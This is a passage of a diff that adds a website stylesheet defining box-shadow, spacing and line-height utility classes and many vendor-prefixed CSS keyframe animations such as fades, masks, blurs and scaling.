+          box-shadow : 0 7px 12px 0 rgba(29, 120, 255, 0.16);
+}
+
+.box-shadow-2 {
+  -webkit-box-shadow : 0 10px 18px 0 rgba(29, 120, 255, 0.2);
+          box-shadow : 0 10px 18px 0 rgba(29, 120, 255, 0.2);
+}
+
+.box-shadow-3 {
+  -webkit-box-shadow : 0 14px 24px 0 rgba(29, 120, 255, 0.26);
+          box-shadow : 0 14px 24px 0 rgba(29, 120, 255, 0.26);
+}
+
+.box-shadow-4 {
+  -webkit-box-shadow : 0 16px 28px 0 rgba(29, 120, 255, 0.3);
+          box-shadow : 0 16px 28px 0 rgba(29, 120, 255, 0.3);
+}
+
+.box-shadow-5 {
+  -webkit-box-shadow : 0 27px 24px 0 rgba(29, 120, 255, 0.36);
+          box-shadow : 0 27px 24px 0 rgba(29, 120, 255, 0.36);
+}
+
+/* Line height */
+.line-height-1 {
+  line-height : 0.5rem;
+}
+
+.line-height-2 {
+  line-height : 1rem;
+}
+
+.line-height-3 {
+  line-height : 1.5rem;
+}
+
+/* Extra small devices (portrait phones, less than 576px) */
+/* (max-width: 575.98px) */
+@media (max-width: 575.98px) {
+  /* Margin/padding for Extra small screen (<576) */
+  .ml-xs-0 {
+    margin-left : 0 !important;
+  }
+  .mr-xs-0 {
+    margin-right : 0 !important;
+  }
+  .mt-xs-3 {
+    margin-top : 1rem !important;
+  }
+  .mr-xs-3 {
+    margin-right : 1rem !important;
+  }
+  .ml-xs-3 {
+    margin-left : 1rem !important;
+  }
+  .mt-xs-5 {
+    margin-top : 3rem !important;
+  }
+  .mb-xs-5 {
+    margin-bottom : 3rem !important;
+  }
+  .pt-xs-3 {
+    padding-top : 1rem !important;
+  }
+  .pt-xs-5 {
+    padding-top : 3rem !important;
+  }
+  .pb-xs-5 {
+    padding-bottom : 3rem !important;
+  }
+}
+
+/* Mask Animation */
+.maskUp {
+  -webkit-animation-name : maskUp;
+     -moz-animation-name : maskUp;
+       -o-animation-name : maskUp;
+          animation-name : maskUp;
+}
+
+.maskRight {
+  -webkit-animation-name : maskRight;
+     -moz-animation-name : maskRight;
+       -o-animation-name : maskRight;
+          animation-name : maskRight;
+}
+
+.maskDown {
+  -webkit-animation-name : maskDown;
+     -moz-animation-name : maskDown;
+       -o-animation-name : maskDown;
+          animation-name : maskDown;
+}
+
+.maskLeft {
+  -webkit-animation-name : maskLeft;
+     -moz-animation-name : maskLeft;
+       -o-animation-name : maskLeft;
+          animation-name : maskLeft;
+}
+
+/* Mask Up */
+@-webkit-keyframes maskUp {
+  from {
+    -webkit-transform : translate(0, 100%);
+            transform : translate(0, 100%);
+  }
+  to {
+    -webkit-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+@-moz-keyframes maskUp {
+  from {
+    -moz-transform : translate(0, 100%);
+         transform : translate(0, 100%);
+  }
+  to {
+    -moz-transform : translate(0, 0);
+         transform : translate(0, 0);
+  }
+}
+@-o-keyframes maskUp {
+  from {
+    -o-transform : translate(0, 100%);
+       transform : translate(0, 100%);
+  }
+  to {
+    -o-transform : translate(0, 0);
+       transform : translate(0, 0);
+  }
+}
+@keyframes maskUp {
+  from {
+    -webkit-transform : translate(0, 100%);
+       -moz-transform : translate(0, 100%);
+         -o-transform : translate(0, 100%);
+            transform : translate(0, 100%);
+  }
+  to {
+    -webkit-transform : translate(0, 0);
+       -moz-transform : translate(0, 0);
+         -o-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+
+/* Mask Right */
+@-webkit-keyframes maskRight {
+  from {
+    -webkit-transform : translate(-100%, 0);
+            transform : translate(-100%, 0);
+  }
+  to {
+    -webkit-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+@-moz-keyframes maskRight {
+  from {
+    -moz-transform : translate(-100%, 0);
+         transform : translate(-100%, 0);
+  }
+  to {
+    -moz-transform : translate(0, 0);
+         transform : translate(0, 0);
+  }
+}
+@-o-keyframes maskRight {
+  from {
+    -o-transform : translate(-100%, 0);
+       transform : translate(-100%, 0);
+  }
+  to {
+    -o-transform : translate(0, 0);
+       transform : translate(0, 0);
+  }
+}
+@keyframes maskRight {
+  from {
+    -webkit-transform : translate(-100%, 0);
+       -moz-transform : translate(-100%, 0);
+         -o-transform : translate(-100%, 0);
+            transform : translate(-100%, 0);
+  }
+  to {
+    -webkit-transform : translate(0, 0);
+       -moz-transform : translate(0, 0);
+         -o-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+
+/* Mask Down */
+@-webkit-keyframes maskDown {
+  from {
+    -webkit-transform : translate(0, -100%);
+            transform : translate(0, -100%);
+  }
+  to {
+    -webkit-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+@-moz-keyframes maskDown {
+  from {
+    -moz-transform : translate(0, -100%);
+         transform : translate(0, -100%);
+  }
+  to {
+    -moz-transform : translate(0, 0);
+         transform : translate(0, 0);
+  }
+}
+@-o-keyframes maskDown {
+  from {
+    -o-transform : translate(0, -100%);
+       transform : translate(0, -100%);
+  }
+  to {
+    -o-transform : translate(0, 0);
+       transform : translate(0, 0);
+  }
+}
+@keyframes maskDown {
+  from {
+    -webkit-transform : translate(0, -100%);
+       -moz-transform : translate(0, -100%);
+         -o-transform : translate(0, -100%);
+            transform : translate(0, -100%);
+  }
+  to {
+    -webkit-transform : translate(0, 0);
+       -moz-transform : translate(0, 0);
+         -o-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+
+/* Mask Left */
+@-webkit-keyframes maskLeft {
+  from {
+    -webkit-transform : translate(100%, 0);
+            transform : translate(100%, 0);
+  }
+  to {
+    -webkit-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+@-moz-keyframes maskLeft {
+  from {
+    -moz-transform : translate(100%, 0);
+         transform : translate(100%, 0);
+  }
+  to {
+    -moz-transform : translate(0, 0);
+         transform : translate(0, 0);
+  }
+}
+@-o-keyframes maskLeft {
+  from {
+    -o-transform : translate(100%, 0);
+       transform : translate(100%, 0);
+  }
+  to {
+    -o-transform : translate(0, 0);
+       transform : translate(0, 0);
+  }
+}
+@keyframes maskLeft {
+  from {
+    -webkit-transform : translate(100%, 0);
+       -moz-transform : translate(100%, 0);
+         -o-transform : translate(100%, 0);
+            transform : translate(100%, 0);
+  }
+  to {
+    -webkit-transform : translate(0, 0);
+       -moz-transform : translate(0, 0);
+         -o-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+
+/* FedIn Shorter*/
+.fadeInUpShorter {
+  -webkit-animation-name : fadeInUpShorter;
+     -moz-animation-name : fadeInUpShorter;
+       -o-animation-name : fadeInUpShorter;
+          animation-name : fadeInUpShorter;
+}
+
+.fadeInUpShortest {
+  -webkit-animation-name : fadeInUpShortest;
+     -moz-animation-name : fadeInUpShortest;
+       -o-animation-name : fadeInUpShortest;
+          animation-name : fadeInUpShortest;
+}
+
+.fadeInLeftShorter {
+  -webkit-animation-name : fadeInLeftShorter;
+     -moz-animation-name : fadeInLeftShorter;
+       -o-animation-name : fadeInLeftShorter;
+          animation-name : fadeInLeftShorter;
+}
+
+.fadeInRightShorter {
+  -webkit-animation-name : fadeInRightShorter;
+     -moz-animation-name : fadeInRightShorter;
+       -o-animation-name : fadeInRightShorter;
+          animation-name : fadeInRightShorter;
+}
+
+.fadeInDownShorter {
+  -webkit-animation-name : fadeInDownShorter;
+     -moz-animation-name : fadeInDownShorter;
+       -o-animation-name : fadeInDownShorter;
+          animation-name : fadeInDownShorter;
+}
+
+.fadeInDownShorterAbsCenter {
+  -webkit-animation-name : fadeInDownShorterAbsCenter;
+     -moz-animation-name : fadeInDownShorterAbsCenter;
+       -o-animation-name : fadeInDownShorterAbsCenter;
+          animation-name : fadeInDownShorterAbsCenter;
+}
+
+/* Fade In Up Shorter */
+@-webkit-keyframes fadeInUpShorter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(0, 50px);
+            transform : translate(0, 50px);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : none;
+            transform : none;
+  }
+}
+@-moz-keyframes fadeInUpShorter {
+  from {
+    opacity : 0;
+    -moz-transform : translate(0, 50px);
+         transform : translate(0, 50px);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : none;
+         transform : none;
+  }
+}
+@-o-keyframes fadeInUpShorter {
+  from {
+    opacity : 0;
+    -o-transform : translate(0, 50px);
+       transform : translate(0, 50px);
+  }
+  to {
+    opacity : 1;
+    -o-transform : none;
+       transform : none;
+  }
+}
+@keyframes fadeInUpShorter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(0, 50px);
+       -moz-transform : translate(0, 50px);
+         -o-transform : translate(0, 50px);
+            transform : translate(0, 50px);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : none;
+       -moz-transform : none;
+         -o-transform : none;
+            transform : none;
+  }
+}
+
+@-webkit-keyframes fadeInUpShortest {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(0, 25px);
+            transform : translate(0, 25px);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : none;
+            transform : none;
+  }
+}
+
+@-moz-keyframes fadeInUpShortest {
+  from {
+    opacity : 0;
+    -moz-transform : translate(0, 25px);
+         transform : translate(0, 25px);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : none;
+         transform : none;
+  }
+}
+
+@-o-keyframes fadeInUpShortest {
+  from {
+    opacity : 0;
+    -o-transform : translate(0, 25px);
+       transform : translate(0, 25px);
+  }
+  to {
+    opacity : 1;
+    -o-transform : none;
+       transform : none;
+  }
+}
+
+@keyframes fadeInUpShortest {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(0, 25px);
+       -moz-transform : translate(0, 25px);
+         -o-transform : translate(0, 25px);
+            transform : translate(0, 25px);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : none;
+       -moz-transform : none;
+         -o-transform : none;
+            transform : none;
+  }
+}
+
+/* Fade In Left Shorter */
+@-webkit-keyframes fadeInLeftShorter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(50px, 0);
+            transform : translate(50px, 0);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+@-moz-keyframes fadeInLeftShorter {
+  from {
+    opacity : 0;
+    -moz-transform : translate(50px, 0);
+         transform : translate(50px, 0);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : translate(0, 0);
+         transform : translate(0, 0);
+  }
+}
+@-o-keyframes fadeInLeftShorter {
+  from {
+    opacity : 0;
+    -o-transform : translate(50px, 0);
+       transform : translate(50px, 0);
+  }
+  to {
+    opacity : 1;
+    -o-transform : translate(0, 0);
+       transform : translate(0, 0);
+  }
+}
+@keyframes fadeInLeftShorter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(50px, 0);
+       -moz-transform : translate(50px, 0);
+         -o-transform : translate(50px, 0);
+            transform : translate(50px, 0);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(0, 0);
+       -moz-transform : translate(0, 0);
+         -o-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+
+/* Fade In Right Shorter */
+@-webkit-keyframes fadeInRightShorter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50px, 0);
+            transform : translate(-50px, 0);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+@-moz-keyframes fadeInRightShorter {
+  from {
+    opacity : 0;
+    -moz-transform : translate(-50px, 0);
+         transform : translate(-50px, 0);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : translate(0, 0);
+         transform : translate(0, 0);
+  }
+}
+@-o-keyframes fadeInRightShorter {
+  from {
+    opacity : 0;
+    -o-transform : translate(-50px, 0);
+       transform : translate(-50px, 0);
+  }
+  to {
+    opacity : 1;
+    -o-transform : translate(0, 0);
+       transform : translate(0, 0);
+  }
+}
+@keyframes fadeInRightShorter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50px, 0);
+       -moz-transform : translate(-50px, 0);
+         -o-transform : translate(-50px, 0);
+            transform : translate(-50px, 0);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(0, 0);
+       -moz-transform : translate(0, 0);
+         -o-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+
+/* Fade In Down Shorter */
+@-webkit-keyframes fadeInDownShorter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(0, -50px);
+            transform : translate(0, -50px);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+@-moz-keyframes fadeInDownShorter {
+  from {
+    opacity : 0;
+    -moz-transform : translate(0, -50px);
+         transform : translate(0, -50px);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : translate(0, 0);
+         transform : translate(0, 0);
+  }
+}
+@-o-keyframes fadeInDownShorter {
+  from {
+    opacity : 0;
+    -o-transform : translate(0, -50px);
+       transform : translate(0, -50px);
+  }
+  to {
+    opacity : 1;
+    -o-transform : translate(0, 0);
+       transform : translate(0, 0);
+  }
+}
+@keyframes fadeInDownShorter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(0, -50px);
+       -moz-transform : translate(0, -50px);
+         -o-transform : translate(0, -50px);
+            transform : translate(0, -50px);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(0, 0);
+       -moz-transform : translate(0, 0);
+         -o-transform : translate(0, 0);
+            transform : translate(0, 0);
+  }
+}
+
+/* Fade In Down Shorter - Absolute Center */
+@-webkit-keyframes fadeInDownShorterAbsCenter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, -50px);
+            transform : translate(-50%, -50px);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(-50%, 0);
+            transform : translate(-50%, 0);
+  }
+}
+@-moz-keyframes fadeInDownShorterAbsCenter {
+  from {
+    opacity : 0;
+    -moz-transform : translate(-50%, -50px);
+         transform : translate(-50%, -50px);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : translate(-50%, 0);
+         transform : translate(-50%, 0);
+  }
+}
+@-o-keyframes fadeInDownShorterAbsCenter {
+  from {
+    opacity : 0;
+    -o-transform : translate(-50%, -50px);
+       transform : translate(-50%, -50px);
+  }
+  to {
+    opacity : 1;
+    -o-transform : translate(-50%, 0);
+       transform : translate(-50%, 0);
+  }
+}
+@keyframes fadeInDownShorterAbsCenter {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, -50px);
+       -moz-transform : translate(-50%, -50px);
+         -o-transform : translate(-50%, -50px);
+            transform : translate(-50%, -50px);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(-50%, 0);
+       -moz-transform : translate(-50%, 0);
+         -o-transform : translate(-50%, 0);
+            transform : translate(-50%, 0);
+  }
+}
+
+.expandIn {
+  -webkit-animation-name : expandIn;
+     -moz-animation-name : expandIn;
+       -o-animation-name : expandIn;
+          animation-name : expandIn;
+}
+
+.blurIn {
+  -webkit-animation-name : blurIn;
+     -moz-animation-name : blurIn;
+       -o-animation-name : blurIn;
+          animation-name : blurIn;
+}
+
+/* Expand In */
+@-webkit-keyframes expandIn {
+  from {
+    opacity : 0;
+    -webkit-transform : scale(0.8);
+            transform : scale(0.8);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : scale(1);
+            transform : scale(1);
+  }
+}
+@-moz-keyframes expandIn {
+  from {
+    opacity : 0;
+    -moz-transform : scale(0.8);
+         transform : scale(0.8);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : scale(1);
+         transform : scale(1);
+  }
+}
+@-o-keyframes expandIn {
+  from {
+    opacity : 0;
+    -o-transform : scale(0.8);
+       transform : scale(0.8);
+  }
+  to {
+    opacity : 1;
+    -o-transform : scale(1);
+       transform : scale(1);
+  }
+}
+@keyframes expandIn {
+  from {
+    opacity : 0;
+    -webkit-transform : scale(0.8);
+       -moz-transform : scale(0.8);
+         -o-transform : scale(0.8);
+            transform : scale(0.8);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : scale(1);
+       -moz-transform : scale(1);
+         -o-transform : scale(1);
+            transform : scale(1);
+  }
+}
+
+/* Blur In */
+@-webkit-keyframes blurIn {
+  from {
+    opacity : 0;
+    -webkit-filter : blur(20px);
+            filter : blur(20px);
+    -webkit-transform : scale(1.3);
+            transform : scale(1.3);
+  }
+  to {
+    opacity : 1;
+    -webkit-filter : blur(0);
+            filter : blur(0);
+    -webkit-transform : none;
+            transform : none;
+  }
+}
+@-moz-keyframes blurIn {
+  from {
+    opacity : 0;
+    filter : blur(20px);
+    -moz-transform : scale(1.3);
+         transform : scale(1.3);
+  }
+  to {
+    opacity : 1;
+    filter : blur(0);
+    -moz-transform : none;
+         transform : none;
+  }
+}
+@-o-keyframes blurIn {
+  from {
+    opacity : 0;
+    filter : blur(20px);
+    -o-transform : scale(1.3);
+       transform : scale(1.3);
+  }
+  to {
+    opacity : 1;
+    filter : blur(0);
+    -o-transform : none;
+       transform : none;
+  }
+}
+@keyframes blurIn {
+  from {
+    opacity : 0;
+    -webkit-filter : blur(20px);
+            filter : blur(20px);
+    -webkit-transform : scale(1.3);
+       -moz-transform : scale(1.3);
+         -o-transform : scale(1.3);
+            transform : scale(1.3);
+  }
+  to {
+    opacity : 1;
+    -webkit-filter : blur(0);
+            filter : blur(0);
+    -webkit-transform : none;
+       -moz-transform : none;
+         -o-transform : none;
+            transform : none;
+  }
+}
+
+.stepsFadeInUp {
+  -webkit-animation-name : stepsFadeInUp;
+     -moz-animation-name : stepsFadeInUp;
+       -o-animation-name : stepsFadeInUp;
+          animation-name : stepsFadeInUp;
+}
+
+.stepsFadeInLeft {
+  -webkit-animation-name : stepsFadeInLeft;
+     -moz-animation-name : stepsFadeInLeft;
+       -o-animation-name : stepsFadeInLeft;
+          animation-name : stepsFadeInLeft;
+}
+
+.stepsFadeInRight {
+  -webkit-animation-name : stepsFadeInRight;
+     -moz-animation-name : stepsFadeInRight;
+       -o-animation-name : stepsFadeInRight;
+          animation-name : stepsFadeInRight;
+}
+
+/* Steps Fade In Up */
+@-webkit-keyframes stepsFadeInUp {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, 25%);
+            transform : translate(-50%, 25%);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(-50%, -50%);
+            transform : translate(-50%, -50%);
+  }
+}
+@-moz-keyframes stepsFadeInUp {
+  from {
+    opacity : 0;
+    -moz-transform : translate(-50%, 25%);
+         transform : translate(-50%, 25%);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : translate(-50%, -50%);
+         transform : translate(-50%, -50%);
+  }
+}
+@-o-keyframes stepsFadeInUp {
+  from {
+    opacity : 0;
+    -o-transform : translate(-50%, 25%);
+       transform : translate(-50%, 25%);
+  }
+  to {
+    opacity : 1;
+    -o-transform : translate(-50%, -50%);
+       transform : translate(-50%, -50%);
+  }
+}
+@keyframes stepsFadeInUp {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, 25%);
+       -moz-transform : translate(-50%, 25%);
+         -o-transform : translate(-50%, 25%);
+            transform : translate(-50%, 25%);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(-50%, -50%);
+       -moz-transform : translate(-50%, -50%);
+         -o-transform : translate(-50%, -50%);
+            transform : translate(-50%, -50%);
+  }
+}
+
+/* Steps Fade In Left */
+@-webkit-keyframes stepsFadeInLeft {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-75%, -50%);
+            transform : translate(-75%, -50%);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(-50%, -50%);
+            transform : translate(-50%, -50%);
+  }
+}
+@-moz-keyframes stepsFadeInLeft {
+  from {
+    opacity : 0;
+    -moz-transform : translate(-75%, -50%);
+         transform : translate(-75%, -50%);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : translate(-50%, -50%);
+         transform : translate(-50%, -50%);
+  }
+}
+@-o-keyframes stepsFadeInLeft {
+  from {
+    opacity : 0;
+    -o-transform : translate(-75%, -50%);
+       transform : translate(-75%, -50%);
+  }
+  to {
+    opacity : 1;
+    -o-transform : translate(-50%, -50%);
+       transform : translate(-50%, -50%);
+  }
+}
+@keyframes stepsFadeInLeft {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-75%, -50%);
+       -moz-transform : translate(-75%, -50%);
+         -o-transform : translate(-75%, -50%);
+            transform : translate(-75%, -50%);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(-50%, -50%);
+       -moz-transform : translate(-50%, -50%);
+         -o-transform : translate(-50%, -50%);
+            transform : translate(-50%, -50%);
+  }
+}
+
+/* Steps Fade In Right */
+@-webkit-keyframes stepsFadeInRight {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-25%, -50%);
+            transform : translate(-25%, -50%);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(-50%, -50%);
+            transform : translate(-50%, -50%);
+  }
+}
+@-moz-keyframes stepsFadeInRight {
+  from {
+    opacity : 0;
+    -moz-transform : translate(-25%, -50%);
+         transform : translate(-25%, -50%);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : translate(-50%, -50%);
+         transform : translate(-50%, -50%);
+  }
+}
+@-o-keyframes stepsFadeInRight {
+  from {
+    opacity : 0;
+    -o-transform : translate(-25%, -50%);
+       transform : translate(-25%, -50%);
+  }
+  to {
+    opacity : 1;
+    -o-transform : translate(-50%, -50%);
+       transform : translate(-50%, -50%);
+  }
+}
+@keyframes stepsFadeInRight {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-25%, -50%);
+       -moz-transform : translate(-25%, -50%);
+         -o-transform : translate(-25%, -50%);
+            transform : translate(-25%, -50%);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : translate(-50%, -50%);
+       -moz-transform : translate(-50%, -50%);
+         -o-transform : translate(-50%, -50%);
+            transform : translate(-50%, -50%);
+  }
+}
+
+.textBgFadeInUp {
+  -webkit-animation-name : textBgFadeInUp;
+     -moz-animation-name : textBgFadeInUp;
+       -o-animation-name : textBgFadeInUp;
+          animation-name : textBgFadeInUp;
+}
+
+.textBgFadeInUpDark {
+  -webkit-animation-name : textBgFadeInUpDark;
+     -moz-animation-name : textBgFadeInUpDark;
+       -o-animation-name : textBgFadeInUpDark;
+          animation-name : textBgFadeInUpDark;
+}
+
+.textBgFadeInUp2 {
+  -webkit-animation-name : textBgFadeInUp2;
+     -moz-animation-name : textBgFadeInUp2;
+       -o-animation-name : textBgFadeInUp2;
+          animation-name : textBgFadeInUp2;
+}
+
+/* Text bg Fade In Up */
+@-webkit-keyframes textBgFadeInUp {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, 200%);
+            transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.06;
+    -webkit-transform : translate(-50%, 0);
+            transform : translate(-50%, 0);
+  }
+}
+@-moz-keyframes textBgFadeInUp {
+  from {
+    opacity : 0;
+    -moz-transform : translate(-50%, 200%);
+         transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.06;
+    -moz-transform : translate(-50%, 0);
+         transform : translate(-50%, 0);
+  }
+}
+@-o-keyframes textBgFadeInUp {
+  from {
+    opacity : 0;
+    -o-transform : translate(-50%, 200%);
+       transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.06;
+    -o-transform : translate(-50%, 0);
+       transform : translate(-50%, 0);
+  }
+}
+@keyframes textBgFadeInUp {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, 200%);
+       -moz-transform : translate(-50%, 200%);
+         -o-transform : translate(-50%, 200%);
+            transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.06;
+    -webkit-transform : translate(-50%, 0);
+       -moz-transform : translate(-50%, 0);
+         -o-transform : translate(-50%, 0);
+            transform : translate(-50%, 0);
+  }
+}
+
+/* Text bg Fade In Up Dark */
+@-webkit-keyframes textBgFadeInUpDark {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, 200%);
+            transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.02;
+    -webkit-transform : translate(-50%, 0);
+            transform : translate(-50%, 0);
+  }
+}
+@-moz-keyframes textBgFadeInUpDark {
+  from {
+    opacity : 0;
+    -moz-transform : translate(-50%, 200%);
+         transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.02;
+    -moz-transform : translate(-50%, 0);
+         transform : translate(-50%, 0);
+  }
+}
+@-o-keyframes textBgFadeInUpDark {
+  from {
+    opacity : 0;
+    -o-transform : translate(-50%, 200%);
+       transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.02;
+    -o-transform : translate(-50%, 0);
+       transform : translate(-50%, 0);
+  }
+}
+@keyframes textBgFadeInUpDark {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, 200%);
+       -moz-transform : translate(-50%, 200%);
+         -o-transform : translate(-50%, 200%);
+            transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.02;
+    -webkit-transform : translate(-50%, 0);
+       -moz-transform : translate(-50%, 0);
+         -o-transform : translate(-50%, 0);
+            transform : translate(-50%, 0);
+  }
+}
+
+/* Text bg Fade In Up 2 */
+@-webkit-keyframes textBgFadeInUp2 {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, 200%);
+            transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.5;
+    -webkit-transform : translate(-50%, 0);
+            transform : translate(-50%, 0);
+  }
+}
+@-moz-keyframes textBgFadeInUp2 {
+  from {
+    opacity : 0;
+    -moz-transform : translate(-50%, 200%);
+         transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.5;
+    -moz-transform : translate(-50%, 0);
+         transform : translate(-50%, 0);
+  }
+}
+@-o-keyframes textBgFadeInUp2 {
+  from {
+    opacity : 0;
+    -o-transform : translate(-50%, 200%);
+       transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.5;
+    -o-transform : translate(-50%, 0);
+       transform : translate(-50%, 0);
+  }
+}
+@keyframes textBgFadeInUp2 {
+  from {
+    opacity : 0;
+    -webkit-transform : translate(-50%, 200%);
+       -moz-transform : translate(-50%, 200%);
+         -o-transform : translate(-50%, 200%);
+            transform : translate(-50%, 200%);
+  }
+  to {
+    opacity : 0.5;
+    -webkit-transform : translate(-50%, 0);
+       -moz-transform : translate(-50%, 0);
+         -o-transform : translate(-50%, 0);
+            transform : translate(-50%, 0);
+  }
+}
+
+.fadeInScale {
+  -webkit-animation-name : fadeInScale;
+     -moz-animation-name : fadeInScale;
+       -o-animation-name : fadeInScale;
+          animation-name : fadeInScale;
+}
+
+/* Fade In Scale */
+@-webkit-keyframes fadeInScale {
+  from {
+    opacity : 0;
+    -webkit-transform : scale(0.7);
+            transform : scale(0.7);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : scale(1);
+            transform : scale(1);
+  }
+}
+@-moz-keyframes fadeInScale {
+  from {
+    opacity : 0;
+    -moz-transform : scale(0.7);
+         transform : scale(0.7);
+  }
+  to {
+    opacity : 1;
+    -moz-transform : scale(1);
+         transform : scale(1);
+  }
+}
+@-o-keyframes fadeInScale {
+  from {
+    opacity : 0;
+    -o-transform : scale(0.7);
+       transform : scale(0.7);
+  }
+  to {
+    opacity : 1;
+    -o-transform : scale(1);
+       transform : scale(1);
+  }
+}
+@keyframes fadeInScale {
+  from {
+    opacity : 0;
+    -webkit-transform : scale(0.7);
+       -moz-transform : scale(0.7);
+         -o-transform : scale(0.7);
+            transform : scale(0.7);
+  }
+  to {
+    opacity : 1;
+    -webkit-transform : scale(1);
+       -moz-transform : scale(1);
+         -o-transform : scale(1);
+            transform : scale(1);
+  }
+}
+
+.scaleOut {
+  -webkit-animation-name : scaleOut;
+     -moz-animation-name : scaleOut;
+       -o-animation-name : scaleOut;
+          animation-name : scaleOut;
+}
+
+@-webkit-keyframes scaleOut {
+  from {
+    -webkit-transform : scale(1.1);
+            transform : scale(1.1);
+  }
+  to {
+    -webkit-transform : scale(1);
+            transform : scale(1);
+  }
+}
+
+@-moz-keyframes scaleOut {
+  from {
+    -moz-transform : scale(1.1);
+         transform : scale(1.1);
+  }
+  to {
+    -moz-transform : scale(1);
+         transform : scale(1);
+  }
+}
+
+@-o-keyframes scaleOut {
+  from {
+    -o-transform : scale(1.1);
+       transform : scale(1.1);
+  }
+  to {
+    -o-transform : scale(1);
+       transform : scale(1);
+  }
+}
+
+@keyframes scaleOut {
+  from {
+    -webkit-transform : scale(1.1);
+       -moz-transform : scale(1.1);
+         -o-transform : scale(1.1);
+            transform : scale(1.1);
+  }
+  to {
+    -webkit-transform : scale(1);
+       -moz-transform : scale(1);
+         -o-transform : scale(1);
+            transform : scale(1);
+  }
+}
+
+/*	particles position scss
+*   -------------------------------------------------------------------------------------------*/
+.particles-js-canvas-el {
+  position : absolute;
+  top : 0;
+  z-index : 1;
+  height : 100vh !important;
+}
+
+/*  Background ripple effect scss
+*   -------------------------------------------------------------------------------------------*/
+@-webkit-keyframes k1 {
+  0% {
+    -webkit-transform : scale(0.01);
+            transform : scale(0.01);
+    opacity : 0;
+  }
+  33% {
+    -webkit-transform : scale(0.4);
+            transform : scale(0.4);
+    opacity : 0.8;
+  }
+  100% {
+    -webkit-transform : scale(1);
+            transform : scale(1);
+    opacity : 0;
+  }
+}
+@-moz-keyframes k1 {
+  0% {
+    -moz-transform : scale(0.01);
+         transform : scale(0.01);
+    opacity : 0;
+  }
+  33% {
+    -moz-transform : scale(0.4);
+         transform : scale(0.4);
+    opacity : 0.8;
+  }
+  100% {
+    -moz-transform : scale(1);
+         transform : scale(1);
+    opacity : 0;
+  }
+}
+@-o-keyframes k1 {
+  0% {
+    -o-transform : scale(0.01);
+       transform : scale(0.01);
+    opacity : 0;
+  }
+  33% {
